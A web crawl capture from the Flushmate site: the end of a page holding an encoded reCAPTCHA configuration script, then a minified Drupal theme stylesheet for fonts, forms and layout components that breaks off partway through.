EbCwKRMOww7kfWy/CksOzZsKvYsOrwrDDgMO/w7cuC8KxVsKRG0ERRsKNAcOHHsKiw7ZKCcOrwoLCucOjenvCklTDkcKNFMKowq0cw6bCi8Khw4/Ci8KPIXLDj8O3BXzDusKpw43Ci8KeWnfCnsK3VsK/wrdwwobDgMOkEjnCmEIlbMKVwq/DvSDCoUoETnzDtsKPdXfCoCfCqcO5EwEEOlvDpjTCs8KYIQjDm1fCtcOYd8Obw4Q3w5fDhcOcwq9Pw7bDrFFmwqDCvxTChxrDt8OMw6QEfDHCrMKbw4fCoTTDrcKlKcKHwpkQfMOjPWjCmsKow47Dr2TDs15kw5tPMm0wQh8hwqM0wq/[base64]/ClUvCjlzDvcK3bsKXCl/DuzseMsKhw43CmsKvw6xnCX5rw4xBYjTClDViwqtXwq5nwqbCqCbDjcOVwqzCiFXCvnJiw5jDqsKyJsO1EmDCpsK1w7o0w6rCoXIWDsKsNcK/w4w+w5odw6QBL8K5FyI7wpzDrMO+w4DCgE3DrsKWw6I+w5cRXmUYwoIjM2dqXcKGwoPDsHTCpcOrWcKuwpFJwqnDnxIZwojDqcKUw418MsKLW8Ktwpsww6zClMKEXsK5EQgYw71zwpTCg8OgZMOawprCt8K7worCny0ME8Kww702Nwl4wqfCvzPDuS/Cr8K+dH/CiiPCtcKLCDV0fyJZIsKHw5J7wp1YKhbDmUZ1w4XCkixNw7PCnSvCvsKQSQpcwqwsXk4kw7pKYsKlYMK5w5I1FcOwRnnCukhdIxnCk8OKD8KXf3MWQiDDmsOIcWjCtWDCqVHDgGM/wp7Dj8OyZMOew7vDs8OKw7fDp2Qhw4fCtwbDogTCtxpbw7wAw6nDqMOBwrfCr8KbW8Kjw7TDlsORwoPDphhWMRTDpMOeccKWwplWKyV/[base64]/DtGx8w5Mow67CrgnDnyAjaEhmw69YbcKpwqLDocOMwqjDjMKCw7onwqZkw6BKw68AwpHCl0LCnMOJDcKKRCpnU8KWw5U8f8OMcR12ZcOkVynCswIywoVYd8KZCjrDoiHCjsKXQsK8w4/DimvCq3HDnwZZK8Oxw47ChWJbWwHCr8KuNcKHwr8uw6gjw6TCn8KANUcYA0dvNsKPfcOXAsOoDcOSbix9Ljl2w4MvYMKeJ8KnS8Onwo/DhcK0wqIswqnCnEsZwpkbwoPCm8OaZ8KQN2kXwq7CgDcmUF5EQCwww45BcsOaw7bDmD/[base64]/DosKUw4/DlWXDucKHwrHDrMOYw4ALYXbCpDMHw5PCjsOVAMO+w5jDvz/ChEIQw50TwrtbbcO5woHCuMO/SRd8JD3CnGx8wrXDmsKMw796dVfCkU1mw75AQMOswp7DhzI7w7VuBsOKwqguw4chV3oWwqo+LRlfOzPCjMK0w7M3w5LCm1lnBsKsPcKUwqIWIRbCmyIKw51wEMOqwrBVAmzDhsOFwoczTWgVw6/[base64]/Cvg4aDCfCtEzDrsKWw5bCmi5rcsOGwrrCjcKKHsK0w47CuBY7w7XCo31awp9JCcO6En7CoiZqaMO2fcKnBMKIwq4pwr8YLcORw5/ChMKLFwbDhcKdw5DCn8K4w7dBwowmSHAswqTDvFUINsKnQMOPX8O9w75TXDzCslt6GGFWwqbCicK4w6lqTMKzPyxIJCEJesO9cBMrHsOQfsOvGFMPXcK5w77CqcO2wq7CtcKgRzHCs8KIwrTCmBQdw5hVwqjDoADCjlTDlcO3w63CiH4bR2Rpw4h2ewnCvX/ClDlIH35TSsK6aMKtwqTCvEMcbBrCtcO6wpvDpgLDgcOEw4nCo0oZw7sYK8OgMi1oNsOYIcO0w4/CiS/Chg88NUvDhMK1RXwEZ0NNwpLDncOpFsKTw6wCw6sAPlVRcMKKZMKDw63DlsKrGMKnwpc8woPDlyjDhcO0w7bDlHw2w7lfw4TDgcKpDUIFGsOeBsKKc8OCwplIwqxyFw3Cg3EaYcO2wrItwofCtBjCiRHCqhHCuMO4w5TCssOYdjkPXcO1wrPDlsK4w5nCicOQDlvDjV/DucOSJcKIw7knw6LChcO/w5EDw6ZLR24Pw43CmsO4NcOkw7sawqTChnHCqRXCmMOowrLDqMOgX8OBwowow6fDqMOmwqQ/w4LDvTDCskvDtE4Gw7fCi2LCkygxd8KsQ8KnwoBSw4/Du8O9TsKkKHpzc8ODw4DDncOJw6vDmsKaw73ClMOqBsKmSh7CglTDh8OdwqrCv8Onw7rCucKTAcOQw4YqTEVcMxrDjsOWOcO2wp5Zw5Qiw6/DvcK+w7Iawo/Dp8KAasOvwoNkwrEFSMOmDCbDuGjCm0QUw4jCqMOhTyPCm1pKKXTCuMOJdcOJwrAHw6vDiMOceSxUMsKaGlc0FcOpe1nCoSkyw5DDsDRCwpnDiSXCsThGwqE7wrTCpsOgwqPDhBN/VMOOUcKmUi1DVATCmAHDlMKcwpvDoBBww57DlsO2IcOQM8KMccKCwqjCjU7DusOKwoVFw4Rqw5PCmiXCpjcuN8Kzw5zDu8K1w5YmTsOgw7vCrMOqFEjDqV/Dv3/DhEEgK1LDo8O0w5JNHDzCnGZtE009wpJow7fCoid7ccOQw5R6YcK3PDktw7sTZMKKwr42wr1JMkp7VMOuwp9pY0zDlsK8FcKIw4UHAcKnwq8Xc2bDr3PClz/DklTDm09iw5M2Z8O1wrI8w44FdVnCncO7FMKUw4XDv3/DiAlew7zDt2LDmH/CvcOnw4bCkDYcUyzDsMOBwp9Hwok4IsKdNkbCksOYwq/DoDEnLFHDmcOLw55yIlzCgMOCwoV5w7LCoMO6IHpnZ8KDw5FXwpzClsOgAMKow7vCo8KKw6QXAXl0wrzCuRDCqMKgw7PCmcO0PsOowrvCkxopw4fCj3NDwp/[base64]/DvFc6XCVyMcKyJxDCh8O8wp19LsO2L8ONw4LDj1nCm8OfCMOQw5wWwoMMNiE7w6JRwoMiJsOPRMOqCEtgwpjDr8OYwpTCp8OSAcOtw7DDn8OlRsKEHUzDpRnDjTvCoTrDrMOcw7vDqsOFwpHCgDlDMzQyQ8Kyw6rCijJVwpZVdgrDtGfDssO8wqvDkx/DllvDqMKPw7/DmsKYw7zDhTw9dMOmV8KvJDbDmB3DvWLDl8OdXT7CtyVvw71NwoPCpcKwCkoEwqUmw5jDiDjCmXfCoQ7CvcOVWgHCt082EW0Sw4d+w7fCksOvZDBYw5s5aXMBZVchABvDv8O1wrHDrg3DrxRubjNHwoPCsGPDmxPDn8KJKX/Cr8KvJ1/DvcKSbT1YPyZGWXJEERXDuR11w6phw7UKCMOAd8K0wqLDijtQGcOLQm7CkcKlworCksOpwpDDucOaw5DDky7DqMKmEMK3w7hQwoHCq2PDlFPDh1Aaw4VpVMO9GC/DosOyw4MUR8KNIG7ChlEWw7PDo8OgZ8KPwo4zHcOewp4AdcOEw4BnAMKEPcOmUxttwpTCvh/DtcKTJcKhw6XDv8O8wqhkwp7CvmjCqsKzw4zCnF3CpcKwwoNaw67DsDxhwrNWJHLDnMKiwoPCqnAiZ8OrHcKxKBQnKUbDssOGw6rCo8KJw69lwq3DsMKJfSglw7/[base64]/[base64]/[base64]/w6NzNgDDosO+wpTCjcKtEFdow5nCsg7Du0Afw5gzwoh0wrfCgk4/w74+w7Fow5DCisOSwrIZFRBRJXIwW2XCuHrCqMOBwq9iw6lICsOEw4tuRyR6w6IEw5LCgsKrwptsGCbDocKwF8O0bcKnw4DCicO3GXbDji8vNsK5RsOewqrCjn0pIAg1E8OZe8K+AcKKwqtjwqnCtsKpATrCuMKnwqhTwrQ7wq/CjmYww54HaS8rw5jCkGkoICMnw7HDmFo1ZFLCucOadxvDiMOewoATw7NlWcOmYBMXYsOuNwZ9w6xFwroiw6vDjMOrwpkIbSREwrdtNcOXwrzCg2BhTQFCw7FEBVvDq8KMwqtOw7cZwp/DosOtw4kTwrIewpHDtMKbwqLDqWnDhMO4fjdPXW13wqYDw6dCbsKQw5TDplpfHR7DosKYwqBMwrMtd8KXw6R2dknCnAFfw5ksworCryDDmSFow67DoW/[base64]/[base64]/IsOjEkDCpWdZwo/Cs2HDqMKNBFfDtcOvwqXCqHolw4nCt8KjdcKhwoHDnkhbIRPCs8OWw73Ck8KtZRlPPEkvT8Otw6vCtMK6w5zDgFLDuA7CmcKcw5/DsQtMBcKMOMOaYmFCC8OWwqYywoUWTG/DucODSCZcBsKTwpbCpDVXw5x6DFodSEnCvHvCiMKuw4bDtMOxAQjDjMKPw6zCkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.flushmate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PRcnsTgwM9b1tbaFbdOeiKvRmL/Vnz6T2dIoLg7Ybqk\\u003d\x22,0,0,null,1,1768970158756,0,0,[127],null,[89,212],\x22RC-LE1Pl8QV2Css-A\x22,null,null,null,null,null,\x220dAFcWeA7wAr_gD1LxzVVlBQrSZwMYlqw0XSP_koBpDMCg0-7Xu7roVp4m3nCAOBOlmPVHsGJd5Md7_YTckYBFYL1qIh19B8k7Lg\x22,1769052958887]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.flushmate.com/sites/default/files/css/css_Xv8-noyRPAxSWQb95Oy8l9g7q5q7RhgG4VnHx94Z8SE.css?delta=1&language=en&theme=flushmate&include=eJxLyyktzshNLEnVT8_JT0rM0U0uLtYpriwuSc3VT0osTgUA0GsMew
body_size: 26051
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
:root{font-size:16px;--font-body:TTNormsPro,-apple-system,sans-serif;--font-heading:TTNormsPro,-apple-system,sans-serif;--section-gap:50px;--container-width:1360px;--container-padding:25px;--box-shadow:0px 10px 40px 0 rgba(14,74,110,0.15);--border-width:1px;--border-radius:5px;--header-height:80px;--color-blue-dark:#0e4a6e;--color-blue:#20afec;--color-blue-light:#89d0f3;--color-blue-lighter:#daf0f9;--color-blue-lightest:#f0fafd;--color-gray-darkest:#182e36;--color-gray-darker:#6e7887;--color-gray:#b9bec3;--color-gray-light:#d7dce1;--color-gray-lighter:#e6ebf0;--color-gray-lightest:#f5f8fa}@media (min-width:768px){:root{font-size:17px}}@media (min-width:1024px){:root{font-size:18px}}@media (min-width:480px){:root{--section-gap:calc(4.4642857143vw + 28.5714285714px)}}@media (min-width:1600px){:root{--section-gap:100px}}:root.msie{--section-gap:100px;--stack-space:1rem}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}blockquote,body,button,dd,dl,figcaption,figure,h1,h2,h3,h4,h5,li,p{margin:0;padding:0}article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,iframe,img,main,menu,nav,section,summary,video{display:block}audio,iframe,img,video{max-width:100%;height:auto;border:0}[tabindex]:focus,a:focus,button:focus{outline:thin dotted}ol,ul{list-style:none;margin:0;padding:0}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}sub,sup{font-size:80%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.25em}sub{bottom:-.25em}button{background:none;border:0;cursor:pointer}button,input,select,textarea{font:inherit}input:not([type=checkbox]):not([type=radio]):not([type=submit]){-webkit-appearance:none}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]::-ms-clear{display:none}[hidden],template{display:none!important}@media (prefers-reduced-motion:reduce){*{scroll-behavior:auto!important;-webkit-animation-duration:.01ms!important;animation-duration:.01ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;-webkit-transition-duration:.01ms!important;transition-duration:.01ms!important}}@font-face{font-family:TTNormsPro;font-weight:400;font-style:normal;src:url(/themes/custom/flushmate/fonts/3B2841_0_0.eot);src:url(/themes/custom/flushmate/fonts/3B2841_0_0.eot#iefix) format("embedded-opentype"),url(/themes/custom/flushmate/fonts/3B2841_0_0.woff2) format("woff2"),url(/themes/custom/flushmate/fonts/3B2841_0_0.woff) format("woff"),url(/themes/custom/flushmate/fonts/3B2841_0_0.ttf) format("truetype")}@font-face{font-family:TTNormsPro;font-weight:700;font-style:normal;src:url(/themes/custom/flushmate/fonts/3B2841_1_0.eot);src:url(/themes/custom/flushmate/fonts/3B2841_1_0.eot#iefix) format("embedded-opentype"),url(/themes/custom/flushmate/fonts/3B2841_1_0.woff2) format("woff2"),url(/themes/custom/flushmate/fonts/3B2841_1_0.woff) format("woff"),url(/themes/custom/flushmate/fonts/3B2841_1_0.ttf) format("truetype")}.h5,.text,h5{font-size:1rem}.text-xs{font-size:.778rem}.text-sm{font-size:.889rem}.h4,.text-md,h4{font-size:1.111rem}.h3,.text-lg,h3{font-size:19px}@media screen and (min-width:480px){.h3,.text-lg,h3{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.h3,.text-lg,h3{font-size:24px}}.h2,.text-xl,h2{line-height:1.2;font-size:30px}@media screen and (min-width:480px){.h2,.text-xl,h2{font-size:calc(30px + 6 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.h2,.text-xl,h2{font-size:36px}}.h1,.text-2x,h1{line-height:1.1;font-size:38px}@media screen and (min-width:480px){.h1,.text-2x,h1{font-size:calc(38px + 22 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.h1,.text-2x,h1{font-size:60px}}html{overflow-x:hidden;overflow-y:scroll}body,html{max-width:100vw}body{font-size:1rem;font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-body);font-weight:400;line-height:1.4;color:#182e36}.h1,h1{margin-bottom:.33em}.h1,.h2,h1,h2{font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-heading);font-weight:700}.h2,h2{margin-bottom:.667em}.h3,h3{font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-heading);font-weight:700;margin-bottom:.5em}.h4,.h5,h4,h5{font-family:TTNormsPro,-apple-system,sans-serif;font-family:var(--font-heading);font-weight:700;margin-bottom:.125em}p{margin-bottom:2em}p:last-child{margin-bottom:0}blockquote{margin:2.25em 0;padding-left:1em;border-left:.2em solid #20afec;font-size:19px}@media screen and (min-width:480px){blockquote{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){blockquote{font-size:24px}}blockquote>p{margin-bottom:1em}blockquote>p:after,blockquote>p:before{content:'"'}blockquote>footer{font-size:1rem;color:#6e7887}a{color:#20afec;font-weight:700;text-decoration:none;-webkit-transition:color .15s;transition:color .15s}a:focus,a:hover{color:#0e4a6e}a[href="#main-content"].visually-hidden.focusable{position:fixed!important;top:0;left:0;width:100%;height:80px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:1000;font-size:1.125rem;font-weight:700;background:#20afec;color:#fff;outline:0}hr{clear:both;width:100%;height:1px;margin:3rem 0;margin:var(--space-4) 0;line-height:0;border:none;background-color:#d7dce1}.icon{display:inline-block;max-width:100%;max-height:100%;fill:currentColor;pointer-events:none}.copyright{font-size:12px}mark{background:rgba(32,175,236,.33);padding-top:.25em;padding-bottom:.25em}::-moz-selection{background:rgba(32,175,236,.33)}::selection{background:rgba(32,175,236,.33)}.content>:first-child{margin-top:0}.content>:last-child{margin-bottom:0}.content *+h2,.content *+h3,.content *+h4{margin-top:1.625em}.content ol:not([class]),.content ul:not([class]){margin:1.5em 0 1.5em 2em}.content ol:not([class]) li,.content ul:not([class]) li{margin-bottom:.5em}.content ol:not([class]){list-style-type:decimal}.content ul:not([class]){list-style-type:square}.content table{margin-top:1.5em;margin-bottom:1.5em}.site{background-color:#fff}.msie .site-content.flex-1{-ms-flex:1 0 auto;flex:1 0 auto}.container,.container-md,.nav,.pad,.pad-x{padding-left:25px;padding-left:var(--container-padding);padding-right:25px;padding-right:var(--container-padding)}.pad,.pad-y{padding-top:25px;padding-top:var(--container-padding);padding-bottom:25px;padding-bottom:var(--container-padding)}.contain,.container,.container-md{width:100%;max-width:1360px;max-width:var(--container-width);margin-left:auto;margin-right:auto}.container-md{max-width:1024px}.section-m{margin-top:5rem;margin-bottom:5rem;margin-top:var(--section-gap);margin-bottom:var(--section-gap)}.section-p{padding-top:5rem;padding-bottom:5rem;padding-top:var(--section-gap);padding-bottom:var(--section-gap)}.table{border-collapse:collapse;border-spacing:0}.table\:striped tbody tr:nth-child(odd){background-color:#f5f8fa}.table\:hover tbody tr{-webkit-transition:background-color .1s;transition:background-color .1s}.table\:hover tbody tr:hover{background-color:#f5f8fa}.table th{font-size:.778rem;font-weight:700;line-height:1;text-align:left;text-transform:uppercase;letter-spacing:.02em}.table td,.table th{padding:.33rem}.table\:loose th{padding:1.2rem}.table\:loose td{padding:.9rem 1.125rem}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea{font-size:1rem;padding:.95em;padding-bottom:.8em;border:1px solid #b9bec3;border-radius:var(--border-radius);color:#182e36;outline:none;background-color:#fff;-webkit-transition:.15s ease-out;transition:.15s ease-out;-webkit-transition-property:border-color,color,background-color,-webkit-box-shadow;transition-property:border-color,color,background-color,-webkit-box-shadow;transition-property:border-color,color,box-shadow,background-color;transition-property:border-color,color,box-shadow,background-color,-webkit-box-shadow;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#20afec;-webkit-box-shadow:0 0 0 1px #20afec;box-shadow:0 0 0 1px #20afec}input[type=date]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#6e7887}input[type=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#6e7887}input[type=date]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#6e7887}input[type=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6e7887}input[type=date]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#6e7887}input[type=date]::placeholder,input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#6e7887}input[type=checkbox],input[type=radio]{position:relative;display:inline-block;-webkit-transform:translateY(-1px);transform:translateY(-1px);min-width:17px;width:17px;height:17px;margin:0;color:#6e7887;border:1px solid currentColor;border-radius:2px;cursor:pointer;outline:none;background:#fff;-webkit-transition:.15s ease-out;transition:.15s ease-out;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox]+label,input[type=radio]+label{cursor:pointer;-webkit-transition:color .15s ease-out;transition:color .15s ease-out}input[type=checkbox]:after,input[type=radio]:after{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23FFF' d='M173.9 439.4L7.5 273c-10-10-10-26.2 0-36.2l36.2-36.2c10-10 26.2-10 36.2 0L192 312.69l240.1-240.1c10-10 26.2-10 36.2 0l36.2 36.21c10 10 10 26.2 0 36.2L210.1 439.4c-10 10-26.2 10-36.2 0z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:75% auto}input[type=checkbox]:focus:not(:checked):not(:disabled),input[type=checkbox]:hover:not(:checked):not(:disabled),input[type=radio]:focus:not(:checked):not(:disabled),input[type=radio]:hover:not(:checked):not(:disabled){border-color:#20afec}input[type=checkbox]:checked,input[type=radio]:checked{border-color:#20afec;background-color:#20afec}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed;opacity:.5}input[type=checkbox]:disabled:checked,input[type=radio]:disabled:checked{border-color:currentColor;background-color:currentColor}input[type=checkbox]:disabled+label,input[type=radio]:disabled+label{cursor:not-allowed}input[type=checkbox][type=radio],input[type=radio][type=radio]{border-radius:99px;overflow:hidden}input[type=checkbox][type=radio]:checked:after,input[type=radio][type=radio]:checked:after{border-radius:99px;background:#20afec;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}textarea{line-height:1.4;overflow:auto;resize:vertical}select{padding-right:2.5em;background-color:#fff;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 13 8'%3E%3Cpath fill='%23182E36' d='M12.2 1.3l-.5-.5c-.1-.1-.3-.1-.4 0l-5 5-5-5c0-.1-.3-.1-.4 0l-.6.5v.5l5.8 5.7c0 .2.3.2.4 0l5.7-5.7c.2-.1.2-.3 0-.5z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 1.125em top 50%;background-size:.8em auto;color:#6e7887}select.has-value{color:#182e36}select::-ms-expand{display:none}fieldset{padding:0;border:0;margin-top:1.75em}legend{display:block;width:100%;font-weight:700;margin-bottom:1.625em;padding:.75em 0 0 0;border-top:4px solid #20afec}.checkboxes-x,.radios-x{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-1rem}.checkboxes-x>*,.radios-x>*{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-right:2rem;margin-bottom:1rem}.checkboxes-x input,.radios-x input{margin-right:.5rem}.checkboxes-y>*,.radios-y>*{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.checkboxes-y>*+*,.radios-y>*+*{margin-top:.5em}.checkboxes-y input,.radios-y input{margin-right:.5rem}.form{padding:25px;background-color:#fff}@media (min-width:480px){.form{padding:calc(5.2083333333vw + 0px)}}@media (min-width:768px){.form{padding:40px}}@media (max-width:480px){.form{width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.form-field{margin-bottom:1.25em}.form-field input.form-input,.form-field input[type=date],.form-field input[type=email],.form-field input[type=number],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field select,.form-field textarea{width:100%}.form-field.has-error input:not([type=checkbox]):not([type=radio]):not(button){border-color:#900;-webkit-box-shadow:0 0 0 4px rgba(153,0,0,.15);box-shadow:0 0 0 4px rgba(153,0,0,.15)}.form-group{display:grid;grid-template-columns:repeat(auto-fit,minmax(275px,1fr));-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;row-gap:0}.form-label{display:block;line-height:1.2;margin-bottom:.4rem;padding-left:1px}.form-label sup{font-size:0;vertical-align:top;color:#0e4a6e}.form-label sup:before{content:"*";font-size:1rem}.form-hint{font-size:.778rem;font-weight:700;display:block;margin-top:.5rem;padding-left:1px}.form-hint:not(a){color:#0e4a6e}.form-footer{text-align:center}@media (min-width:768px){.form-footer{text-align:right}}.product-registration-units .form-group{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.product-registration-units .form-group:not(:first-of-type) .form-label{display:none}.product-registration-units .form-group+.form-group{margin-top:-.5em}.product-registration-units .form-field{width:100%}.product-registration-units button .icon{margin-right:.5em}@media (min-width:600px){.product-registration-units .form-field:first-child{width:calc(55% - 1.5rem)}.product-registration-units .form-field:nth-child(2){width:45%}}.user-login-form{margin:0 auto;width:50%;padding:60px 0 70px 0}.user-login-form .description{display:none}.user-login-form input{margin-bottom:25px}.accordion{--panel-max-height:0}.accordion--item{padding-left:16px;border-left:2px solid;border-color:transparent;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.accordion--item.expanded{border-color:#20afec}@media (min-width:1280px){.accordion--item{padding-left:32px}}.accordion--header{color:#000;text-align:left}.accordion--header:focus{outline:none}.accordion--panel{max-height:var(--panel-max-height);margin-top:8px;overflow:hidden;-webkit-transition:max-height .3s ease;transition:max-height .3s ease}[data-drupal-messages] [role=contentinfo]{margin-bottom:1.25rem;padding:1.25rem;color:#0e4a6e;background:#daf0f9;border-radius:var(--border-radius);font-weight:700}[data-drupal-messages] [aria-label="Error message"]{background-color:#fff5f5;color:#9b2c2c}.article>.featured-image{width:100%;max-width:1080px;margin:0 auto 3em auto;margin-bottom:var(--section-gap)}.article>.featured-image img{aspect-ratio:16/9}.article .content img,.article>.featured-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article .content img{aspect-ratio:4/3}.article-footer,.article .content{max-width:690px;margin-left:auto;margin-right:auto}.article-footer{margin-top:3rem;margin-top:var(--section-gap);padding-top:3rem;border-top:1px solid #d7dce1}.article-meta{text-transform:uppercase;color:#6e7887}.article-meta li:not(:last-child){margin-bottom:1em}.article-meta strong{margin-right:.5em;color:#182e36}.badge{display:inline-block;padding:4px 8px;font-size:12px;font-weight:700;letter-spacing:1.2px;text-transform:uppercase;border-radius:4px;background-color:#20afec;color:#fff}.badge-dark{background-color:#0e4a6e}.brand-logos{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around}.brand-logos,.brand-logos li{display:-ms-flexbox;display:flex}.brand-logos li{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin:1em 0;padding:0 1em}.brand-logos img{width:100%;max-width:165px;max-height:40px}.msie .brand-logos img{max-width:100%;max-height:none;width:140px;height:auto}.callouts{max-width:1000px;margin:auto;text-align:center}.callouts li{max-width:430px;margin:3em auto}.callouts img{max-width:125px;height:80px;margin:0 auto 1.5em auto}.callouts p{color:#6e7887}@media (min-width:1024px){.callouts{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.callouts li{width:32%;margin:0}}#advantage .callouts{-webkit-column-gap:50px;-moz-column-gap:50px;column-gap:50px;max-width:none}.card{position:relative}.card-heading a:after{position:absolute;left:0;top:0;width:100%;height:100%;content:""}.certifications{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.certifications li{position:relative;-ms-flex:1 0 auto;flex:1 0 auto;max-width:40px;height:40px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.certifications li:before{content:"";display:block;padding-top:100%}.certifications li+li{margin-left:1.125rem}.certifications img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.msie .certifications{display:block;text-align:center}.msie .certifications li{display:inline-block}.msie .certifications img{width:50px;height:auto}.certifications-without-logos{font-size:.778rem;margin:2em 0;color:#6e7887;text-align:center}.company-press-list-wrapper{width:100%;max-width:750px;margin:3.556rem auto;padding:0 25px}.company-press-list{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.company-press-list>li{position:relative;width:100%;border-bottom:1px solid #b9bec3;padding:1.778rem 0}.company-press-list>li:first-child{padding:0 0 1.778rem}.company-press-list>li>div{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:1.333rem}.company-press-list>li a{color:#182e36}.company-press-list>li a:hover{color:#20afec}.company-press-list>li a:after{content:"";position:absolute;inset:0;width:100%;height:100%}.company-press-list>li h3{margin-bottom:0}.company-press-list>li h3.press-pickup-label{margin-top:.444rem}.compatibility-brands li{text-align:center;margin-bottom:.5em}.compatibility-brands a{color:#6e7887;outline:none}.compatibility-brands a.is-active,.compatibility-brands a:hover{color:#20afec}.compatibility-products{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:2em}.compatibility-products a{-ms-flex:1 0 50%;flex:1 0 50%;padding:1.5em 1em;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;color:unset;position:relative}@media (min-width:1024px){.compatibility-products a{max-width:33%;min-width:200px;padding:1.5em 2em}}@media (min-width:1280px){.compatibility-products a{-ms-flex:1;flex:1}}.compatibility-products a:before{position:absolute;left:0;top:0;width:100%;height:100%;-webkit-box-shadow:0 10px 40px 0 rgba(14,74,110,.15);box-shadow:0 10px 40px 0 